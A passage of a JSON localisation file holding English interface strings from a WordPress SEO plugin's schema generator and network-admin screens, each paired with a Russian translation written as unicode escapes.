\u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438!"],"By default SEO Managers have access to %1$sSEO settings for General Settings, Sitemaps, Link Assistant, Redirects, Local SEO, and individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$s\u0431\u0430\u0437\u044b SEO, \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439, \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s"],"Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to \"spammy\" sites (ones that break the Google webmaster guidelines).":["\u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u044f\u043c\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0442\u0435\u043c\u0435, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043f\u0438\u0448\u0435\u0442\u0435. \u0427\u0442\u043e \u0436\u0435 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0437\u0434\u0435\u0441\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b: Google \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u00ab\u0441\u043f\u0430\u043c-\u0441\u0430\u0439\u0442\u044b\u00bb (\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u044e\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 Google \u0434\u043b\u044f \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432)."],"Week":["\u041d\u0435\u0434\u0435\u043b\u044f"],"Volunteer":["\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e"],"Visual Arts Event":["\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0443"],"Theater Event":["\u0422\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Test with Google":["\u0422\u0435\u0441\u0442 \u0441 Google"],"Temporary":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435"],"Stats":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],"Start Date":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430"],"Sports Event":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Social Event":["\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Search Schema":["\u041f\u043e\u0438\u0441\u043a Schema"],"Screening Event":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Scheduled":["\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Sale Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438"],"Rescheduled":["\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043e"],"Region":["\u0420\u0435\u0433\u0438\u043e\u043d"],"Publication Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Professional Certificate":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442"],"Postponed":["\u041e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439"],"Postgraduate Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430\u0443\u043a"],"Part Time":["\u041d\u0435\u043f\u043e\u043b\u043d\u0430\u044f \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c"],"Other":["\u0414\u0440\u0443\u0433\u043e\u0435"],"Online":["\u041e\u043d\u043b\u0430\u0439\u043d"],"Music Event":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Moved Online":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u043e \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"],"Literary Event":["\u041b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Intern":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435"],"Hour":["\u0427\u0430\u0441"],"High School":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0448\u043a\u043e\u043b\u0430"],"Hackathon":["\u0425\u0430\u043a\u0430\u0442\u043e\u043d"],"Full Time":["\u041f\u043e\u043b\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"],"Food Event":["\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Festival":["\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c"],"Exhibition Event":["\u0412\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"End Date":["\u0414\u0430\u0442\u0430 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f"],"Education Event":["\u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Easily generate unlimited schema markup for your content to help you rank higher in search results. Our schema validator ensures your schema works out of the box.":["C\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043c\u0435\u0442\u043e\u043a schema \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445. \u041d\u0430\u0448 \u0432\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 schema \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 schema \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u043d\u0443\u0436\u043d\u043e."],"Details":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Delivery Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"],"Day-by-Day Basis":["\u0418\u0437\u043e \u0434\u043d\u044f \u0432 \u0434\u0435\u043d\u044c"],"Dance Event":["\u0422\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Custom Schema":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f Schema"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Contractor":["\u041f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a"],"Comedy Event":["\u041a\u043e\u043c\u0435\u0434\u0438\u0439\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Childrens Event":["\u0414\u0435\u0442\u0441\u043a\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Cancelled":["\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043e"],"Business Event":["\u0414\u0435\u043b\u043e\u0432\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Bachelor Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0431\u0430\u043a\u0430\u043b\u0430\u0432\u0440\u0430"],"Associate Degree":["\u0421\u0440\u0435\u0434\u043d\u0435\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435"],"Are you sure you want to delete this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Annual":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Your URL is invalid. Please check the format and try again.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Templates":["\u0412\u0430\u0448\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"You have not added any schema yet. You can add any schema graphs you like via the Schema Generator below.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u043b\u0438 Schema. \u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0433\u0440\u0430\u0444\u044b Schema \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430 Schema \u043d\u0438\u0436\u0435."],"Yes, process this network change":["\u0414\u0430, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u0438"],"Visit Site":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Validate with Google":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Google"],"Validate Schema":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Use our powerful Schema Generator to configure Schema Markup for your content. Search Engines use structured data to better understand what your site is about as well as to display rich snippets in search results. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043c\u043e\u0449\u043d\u044b\u0439 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 Schema \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435, \u0447\u0442\u043e\u0431\u044b \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043e \u0447\u0435\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. %1$s"],"Unlock network-level tools to manage all your sites from one easy-to-use location. Migrate data or create backups without the need to visit each dashboard.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Unlock network-level tools to manage all your sites from one easy-to-use location. Manage your license key activations for each individual domain.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u044e\u0447\u0430 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0435\u043d\u0430."],"Unlimited Schema":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u0430\u044f Schema"],"This is the default graph for this post type. All data for this graph will be automatically generated.":["\u042d\u0442\u043e \u0433\u0440\u0430\u0444 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430 \u0431\u0443\u0434\u0443\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"This is a network-wide change.":["\u042d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0432\u0441\u0435\u0439 \u0441\u0435\u0442\u0438."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please visit the dashboard for that site directly and update the settings there.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0442\u0430\u043c."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please choose it in the list above.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0432\u044b\u0448\u0435."],"Service":["\u0423\u0441\u043b\u0443\u0433\u0430"],"Select Site":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0430\u0439\u0442"],"Search Results Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Schema Validation":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Schema Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b Schema"],"Schema In Use":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f Schema"],"Schema Generator":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Schema Catalog":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 Schema"],"Path":["\u041f\u0443\u0442\u044c"],"Network Admin (no site)":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 (\u0431\u0435\u0437 \u0441\u0430\u0439\u0442\u0430)"],"Music Group":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430"],"Music Album":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043b\u044c\u0431\u043e\u043c"],"Music":["\u041c\u0443\u0437\u044b\u043a\u0430"],"Medical Page":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Job Posting":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438"],"items per page":["\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"Increase Rankings":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"How To":["\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c"],"Generate Schema":["\u0413\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c Schema"],"Fact Check":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0444\u0430\u043a\u0442\u0430"],"Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435"],"Domain Activations":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Deactivate License":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Deactivate":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Dataset":["\u041d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445"],"Configure Schema Markup for your content. Search engines use structured data to display rich results in SERPs.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 Schema Markup \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0432\u044b\u0434\u0430\u0447\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"Checkout Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430"],"Are you sure you want to deactivate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to deactivate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b 